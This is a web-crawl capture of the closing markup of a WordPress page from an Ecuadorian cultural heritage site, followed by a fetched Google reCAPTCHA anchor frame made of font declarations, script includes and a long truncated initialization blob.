var gglcptch = {"options":{"version":"v2","sitekey":"6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu","theme":"light","error":"<strong>Alerta<\/strong>:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/google-captcha2/js/script.js?ver=1.52' id='gglcptch_script-js'></script>
<script></script>        <script src="" type="text/javascript"></script>
    </body>
</html>

<script type="text/javascript">
       
jQuery("#postcontent img").each(function(data) {
    if(!jQuery(this).hasClass('img-responsive')){
        jQuery(this).addClass('img-responsive');
    }
});

</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu&co=aHR0cHM6Ly93d3cucGF0cmltb25pb2N1bHR1cmFsLmdvYi5lYzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1bbjm6gisc6d
body_size: 49589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="f8iS4xLcTcBP0OUwBq3nDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="f8iS4xLcTcBP0OUwBq3nDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f8iS4xLcTcBP0OUwBq3nDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8OjI8OHwqzDq8Kcw5/DoxgSw5vCs8KSwqgLw6jCgzjCm8OIwqvCkMKDwqcoGyXCsGJIasOuY8KgaMKCAMOeXsO7w5ZAEAXDicK8bMOWeyt3A8Khw6YLw63CmMKgwqcww5vDicO7w7/Dm01sQzRgVDxoOy7Dl8Osw7DCrcO8STxEACjCpMKGKmJ5w75ZfkhYw7QsQy9YJcKHw7/CogQJaMOmTsOLY8K2w5xbw7PDrTFAw5vDpsOeW8KWFcK2GcO/[base64]/Dl8Oxw6IfezjCkWHCjmQHwq9VZcKZB8K2BV7Dv8KbwqgawqZYdFXCo2nCicK8Gxx4AQwaKk3ClMKxwrQ5w5rCncKDwpwgISczP3o8Y8O1MMOSw515T8Kww7kYwo1xw7nDiT/DkArCgsKRV30sw6PCvzdYw7jDtMKDw5waw4VBGMKTwrI3BsKpw5gEw5rDh8OMWMKew7vDnsOWSsK6JMK7W8OKJzfCui3DmCRBw4TCqC1WA1XCvcOGF8OXw5VrwpYeaMOvwpHDp8KmaT/CjTd1w4nDsynDkmQuwrRUw4DCv08uSS4mw5HDoEVRwpLDosKkw4ICwrYbw5DCk8K5RDQxMAjDm39aYsOHKMOER0rCnMOZQkp2w6HDnsOPw7nCvkPDhcKJdnQMwoFqwp3CvETDuMOGw4PCrsKAwoLDvsK7wrxsdcKaCEJ/wpcqQGRhw5wAwq7CqMO3w5dzB8K6YMODDMKnKVfChUPDgQMtw6rCjMOzbgIUQmrDoTggL07CkMKYT1jDijnDlU7CqGoNw6ZKbD/CsMODWcKNw7DCjsK1w5XCr18/JMKVfSHDocKxw7XCjyHCjDrClsOybcO9VcKNw7ZLwr/[base64]/DlMK9FnAPw4fCjsOUw5k6ZA9dUEXClTJDw7vDm8KqdUfCpURpFhLDlnzDucKzFCpaG27Di05Ww7oswpfCh8OgwrzDkVbDpcK0KsO/[base64]/CsW/Cm8Okwr4ceMKHw4ZOTETCi0ltFcOZbcOcLcOwesKtY3PDoxvDp2LDvlXDmgbDgMOHw51lwoV8wpDCr8K8w6HCpF9Bw7M2W8KNw5PDuMKfwrHCqSpgUMKOUMKew7A0OgbDocOWwoZVI8KkZMOfAhrDocKNw5RKLh9jcTvCmi3DisKqJQLDm1l4wpDChTbDjk/DqMK2CUTDuWHCqcOcVkgcwoYaw54ef8O9Y1pnwr/Cun/DgMKHOUnCvl/[base64]/DpcO+dzQtwqbCusKKG8OkYV/CqsOlw43DpsK4w6XDo2hVw6lYdTBrw6lgfmxlPFPDhcOPJUvCk2XCrmHDtcOoMGLCmsKmHRbClF3CkFdgDsO1wqHCjVbDs34vP3PCtlfDrsKDwqAiC0gVd8OEXcKIw5DChcOIOhXDuRrDgcO3GsOvwozDtMK3ZW/[base64]/[base64]/Cpj1ywozCvcOrwoU1JwNudsOSVSvCj3M5woN7wrPCghfDmQXDpsO4wpYHwrfCoDfCkMKxw7/[base64]/w5DCjwQQwpjDq8K1w5YmMMKiw5rDqsOiG8O6w4LDnRjDvU04UsKLw6gqw6gHacKpw5URP8Knw7XCuSpMQwbCtwQ3TCpww6zCoiLCj8K/w4DDqFFcE8KHby7Cn0/DiCbDkgPDrDnDqMK5w5DDvDV6woA3esObwrrCnnDDmsKcasOgwr/CpWBlMBPDgsOYwrLCgkgLKnXDhsKPZsKNw7x1woLDvMKQU0/Cj1zDlTXCnsKYwrPDkHdweMOqMcKwAcKHwqxpwp3ChTXDhsOkw5YsAsKuY8OcdsKyWsO4w4pYw6J4wplbX8KmwoHDtMKBw7F6w7rDosK/w4F7wo4QwpsYw4jCgXdYw5sQw4bDqMKKw5/ClC7CrwHCg1DDnAPDkMOpwpvCksKtwqhCBQwUA1BMQG/CmSTDlcOyw7HDl8KjWcKFw59HGxnCsGcCSDvDhX5UYsKiK8KJAwTClGbDkwvCnTDDoznCucKVL1Rxw7/DjMOCOEfCjcKMdsOJwptZw6fDnsOuwr/Cg8Oow6nDl8OhPsKsXlvDisK5QitPw4XDoX3CgMKGC8K9wqJmwo3CrcKVwqYswrbCu2UZJ8Ofw5cQCnw4W3pVZHo3RsOwwoVDaSnDvEbCvScVNU/[base64]/Dmw0ywq1VCcONfMOHwqzCghXCq8OFw65xYcOnw6fDqsKBTWBowrLDlHbClcKJwqZzw69DP8KEJ8KlA8OTQwEWw5dLBsKCw7LCv37Cv0Vowo3DqsO4EsOQw5B3YMKbdC8Twr5zwocwYcKPB8K5W8OGQjJZwpfCusO0Yk0WPHJVHkV5aG/DqHMpJMOmeMOowozDmMKcRD5jT8OiHCkZdcKMw5bDtydXwq9EewjDoWlbXkTDr8OFw6rDicKjJSrCjGdcJ0fCpXnDmMKjN17CmWkCwqPCgsKYw47DixHDjGE9w6vCqMOJwqEYw5nCrsOcYsOiIMK5w4PDlcOhMCp1JB/[base64]/WcKLDjpwwotgw5ZkwrVLFn3CiTwnN8KPBMKRw70SwrPDqsKMRVDDvW06w55dwrbCokkWwq14wrcHHEzDkRxRIEBcw7rDsMOtOcO8OXfDpMO9wpk6w4/CnsOFdsKhwot5w7sODG0UwrtWFFHCugzCuyPDuHnDoSTDu2h8w6